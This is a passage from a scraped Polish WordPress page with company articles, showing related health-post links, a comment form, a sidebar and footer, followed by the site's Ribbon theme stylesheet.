											 <img width="200" height="125" src="http://artykuly.firmowe.zachpomor.pl/wp-content/uploads/2014/08/6090-1394-ico-wu-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">Nie daj się menopauzie &#8211; z domeną sobie poradzisz</span>
									</a> 
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.firmowe.zachpomor.pl/najlepszy-zielony-jeczmien/" rel="bookmark" title="najlepszy zielony jęczmień">
										<span class="rthumb">
											 <img src="http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/images/relthumb.png" alt="najlepszy zielony jęczmień"  width='200' height='125' class="wp-post-image" /> 										</span>
										<span class="rp_title">najlepszy zielony jęczmień</span>
									</a> 
								</li>
								</ul></div><!-- .related-posts -->
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
		<!-- If comments are open, but there are no comments. -->
	<div id="commentsAdd">
	<div id="respond" class="box m-t-6">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogol-problemow-otylosci-i-jej-leczenia/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://artykuly.firmowe.zachpomor.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='103' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="65"/></p></form>	</div><!-- #respond -->
		</div>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://artykuly.firmowe.zachpomor.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search this site..." onblur="if (this.value == '') {this.value = 'Search this site...';}" onfocus="if (this.value == 'Search this site...') {this.value = '';}" >
		<input type="submit" value="Search" onclick="if(this.value=='Search this Site...')this.value='';" />
	</fieldset>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/alergia-pokarmowa-czym-sie-moze-objawiac/">Alergia pokarmowa- czym się może objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/a2-koncept-opole/">a2 koncept opole</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/typy-depilacji-jak-efektywnie-eliminowac-bezuzyteczne-owlosienie/">Typy depilacji- jak efektywnie eliminować bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://artykuly.firmowe.zachpomor.pl/przedwczesna-menopauza/">przedwczesna menopauza</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Najnowsze komentarze</h3><ul id="recentcomments"></ul></li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
					<div class="f-widget f-widget-1">
					</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
					</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
        <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://artykuly.firmowe.zachpomor.pl/" title="Kolejna witryna oparta na WordPressie">Artykuły firmowe</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/style.css
body_size: 7164
content:
/*
Theme Name: Ribbon
Theme URI: http://mythemeshop.com/themes/ribbon
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Ribbon is a traditional, responsive WordPress magazine theme that is perfect for niche blogs with a lot of content to show off. And it’s 100% free!
Version: 1.0
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font-size: 14px;
    line-height: 23px;
    font-family: Helvetica, arial, sans-serif;
    color: #555555;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
    font-family: 'Monda', sans-serif;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h2 {
    font-size: 26px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #EA141F;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #EA141F }
a:link, a:visited, a:active { text-decoration: none }
:target { padding-top: 20px }
/*-[ Main container ]---------------*/
.main-container {
    width: 1050px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 1050px;
    min-width: 240px;
    overflow: visible;
}
.single .article { background: #fff }
.main-header .container { max-width: 100% }
#page {
    padding-top: 45px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    max-width: 1050px;
    margin: 0 auto;
    padding: 20px 0 12px 0;
    min-height: 80px;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 44px;
    display: inline-block;
    line-height: 1;
    margin: 23px 0 0;
}
#logo a {
    text-transform: none;
    color: rgb(77, 77, 77);
}
.widget-header {
    float: right;
    max-width: 76%;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    background: #364956;
    display: block;
    clear: both;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    min-height: 45px;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    text-align: left;
    text-decoration: none;
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    font-family: 'Monda', sans-serif;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: 0;
}
#navigation {
    margin: 0 auto 0;
    font-size: 13px;
    float: left;
    width: 100%;
}
.secondary-navigation a:hover {
    color: #fff;
}
#navigation select { display: none }
#navigation ul {
    max-width: 1050px;
    width: 100%;
    margin: 0 auto;
}
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    width: 100%;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 0px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border: 1px solid #ccc;
}
#navigation ul ul a {
    color: #555555;
    font-weight: normal;
}
#navigation ul ul li {
    padding: 0;
    background: #fff;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    position: relative;
    width: 134px;
    margin-left: 8px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-bottom: 1px solid #ccc;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 68.6%;
    float: left;
    margin-bottom: 10px;
}
#content_box {
    float: left;
    width: 100%;
}
.single #content_box { border: 1px solid #ccc }
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    padding: 22px 4%;
    float: left;
    width: 92%;
}
.single_page {
    background-color: white;
    padding: 22px;
}
.post-content {
    padding-top: 15px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 5px 12px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-family: 'Monda', sans-serif;
}
.readMore a:hover {
    color: #fff;
    background: #222222;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    border: 1px solid #CDCDCD;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    background-color: #fff;
    padding: 20px;
    width: auto;
    border: 1px solid #cdcdcd;
}
.wp-post-image { float: left }
.advanced-recent-posts .wp-post-image { min-width: 65px }
.featured-thumbnail {
    max-width: 580px;
    float: none;
    width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 150px;
    width: 22%;
    padding-right: 1.7em;
}
.home_page .featured-thumbnail { max-width: 150px }
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    margin-top: 5px;
}
.title {
    margin-bottom: 5px;
    margin-top: 15px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
    letter-spacing: -1px;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    font-size: 32px;
    line-height: 1.4;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0; margin-top: 0;}
.post-info {
    display: block;
    font-size: 13px;
    color: #999999;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header { margin-bottom: 15px }
article header {
    margin-bottom: 25px;
    float: left;
    width: 100%;
}
.single_post header { margin-bottom: 10px }
.post-info a { color: #000 }
.hp_meta {
    width: auto;
    float: left;
}
.hp_meta span {
    display: inline-block;
    height: 22px;
    float: left;
}
.author_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) 0 4px no-repeat;
    margin-right: 7px;
}
.cat_mt .mt_icon {
    width: 17px;
    background: url(images/meta.png) -20px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.comment_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) -38px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.post-date-ribbon {
    width: 100px;
    height: 25px;
    text-align: center;
    line-height: 25px;
    color: #fff;
    font-size: 12px;
    margin-top: -30px;
    position: relative;
}
.single_post .post-date-ribbon { margin-top: -32px }
.corner {
    position: absolute;
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent #00aaff transparent;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
    max-width: 330px;
    padding: 0;
}
#tabber .inside {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    margin-top: 0;
    padding: 0 0 25px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 38px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none repeat scroll 0 0 transparent;
    border-bottom: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    float: left;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    width: 50%;
}
#tabber .tabs a { width: 100% !important }
#tabber .tabs a.selected { width: 98.6% !important }
#tabber ul.tabs li a {
    border-bottom: 1px solid #cccccc;
    color: #999999;
    display: block;
    float: left;
    line-height: 37px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    width: 80.5%;
    height: 37px;
}
#tabber .tabs a.selected {
    border: 1px solid #cccccc;
    border-bottom: none;
}
#tabber ul.tabs li a.selected {
    background: #fff;
    margin: 0;
    color: #444;
    text-decoration: none;
    line-height: 38px;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected {
    background: #fff;
    width: 80.5%;
    line-height: 37px;
    text-align: center;
}
#tabber ul.tabs li a:hover {
    color: #000;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li:first-child { padding-top: 10px !important }
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
    margin-right: 0.8em !important;
}
#tabber .inside li div.info .entry-title {
    font-size: 13px;
    margin-bottom: 0;
    color: #919191;
}
#tabber .inside li div.info .entry-title a { color: #696868 }
#tabber .inside li div.info .entry-title a:hover { }
#tabber .inside li div.info p { color: #919191 }
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #999;
}
#tabber .inside li .meta b {
    font-weight: normal;
    color: #999 !important;
}
#tabber .inside li .meta span {
    padding: 1px;
    height: 1px;
    margin-right: 5px;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Popular Posts ]---------------------------*/
.popular-posts .wp-post-image {
    width: 50px;
    height: 50px;
    margin-top: 3px!important;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { }
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 3% 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform {
    float: left;
    padding: 1.2% 0 0;
}
nav #searchform fieldset {
    padding: 5px 0;
    border: 0;
}
#searchform fieldset { float: left }
.widget-sidebar #searchform { padding: 0 !important }
#searchform input { border: 0 }
#searchform #s {
    border: 1px solid #cccccc;
    border-right: none;
}
#searchform input[type="submit"] {
    color: #fff;
    height: 37px;
    padding-bottom: 0;
    padding-top: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    width: 29.6%;
}
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar_list li:first-child { padding-top: 0!important }
.main-header #s {
    width: 150px;
    border: none !important;
    color: #fff !important;
}
#s {
    width: 70%;
    background-color: #fff;
    border: 1px solid #cccccc;
    float: left;
    padding: 10px 0;
    text-indent: 10px;
}
.sidebar input[type="submit"] {
    width: 22%;
    padding: 0;
}
.sidebar #searchform { width: 100% }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
#searchform input[type="submit"]:hover { background: #222 }
.breadcrumb {
    line-height: 24px;
    margin-top: 20px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 28.6%;
    max-width: 300px;
    line-height: 20px;
}
.sidebar.c-4-12 a { color: #555 }
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget { padding: 0px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 15px;
    margin-bottom: 7px;
}
#content_box h3, .widget h3 {
    font-size: 22px;
    font-weight: bold;
    line-height: 18px;
    margin: 5px 0 15px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 1050px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget a { color: #E2E2E2 }
footer .widget li a:hover { color: #fff }
footer {
    position: relative;
    overflow: hidden;
    background: #364956;
}
footer .container { }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 10px;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    color: #fff;
}
.footer-widgets .last { }
.f-widget {
    width: 32%;
    max-width: 301px;
    float: left;
    position: relative;
    color: #C2C2C2;
    margin-bottom: 10px;
    margin-right: 7%;
}
.f-widget .advanced-recent-posts a { color: #fff }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 5px;
    padding-top: 12px;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    color: #979494;
}
#copyright-note {
    width: 1050px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { color: #CFCFCF }
#copyright-note a:hover { color: #fff }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-top: 0px;
    clear: both;
    float: left;
    padding: 0 4% 3%;
}
.postauthor p {
    padding-top: 0px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px !important;
    margin: 0;
    color: #444;
}
.relatedthumb img {
    width: 200px;
    height: 125px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 30.2%;
    float: left;
    list-style: none;
    margin-right: 4.6%;
    min-height: 100px;
}
.related-posts a {
    display: block;
    width: 100%;
    color: #666;
}
.rp_title {
    width: 100%;
    padding-top: 10px;
    float: left;
}
.rthumb {
    float: left;
    margin-right: 0;
    width: 100%;
    display: block;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 0;
    padding: 0 4% 3%;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
.inside .left { margin-left: 1em }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #E9E9E9;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 { padding-top: 10px }
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.remove_marg_ad300 { margin-bottom: 0 }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
}
#wp-calendar th {
    padding: 10px 0;
    text-align: center;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    overflow: hidden;
    float: left;
    margin-left: 4%;
    width: 96%;
    background: #fff;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0 4% 20px 4%;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
#commentsAdd {
    padding: 0 4% 3%;
    background-color: #fff;
    width: 92%;
    float: left;
    clear: both;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    color: #999999;
    font-size: 13px;
    font-style: italic;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: left;
    clear: both;
    max-width: 85%;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    text-align: center;
    color: #fff;
    width: 143px;
    height: 34px;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    padding: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#commentform input#submit:hover {
    background: #222222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-top: 1px solid #CCCCCC;
    padding: 15px 0;
}
.commentContainer {
    padding-top: 10px;
    padding-bottom: 10px;
    float: left;
    width: 100%;
}
.children .commentCInner {
    width: 95%;
    float: right;
}
.children .children .commentCInner { width: 90% }
.commentlist p {
    margin-bottom: 0;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
}
.fn a { color: #473636 }
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
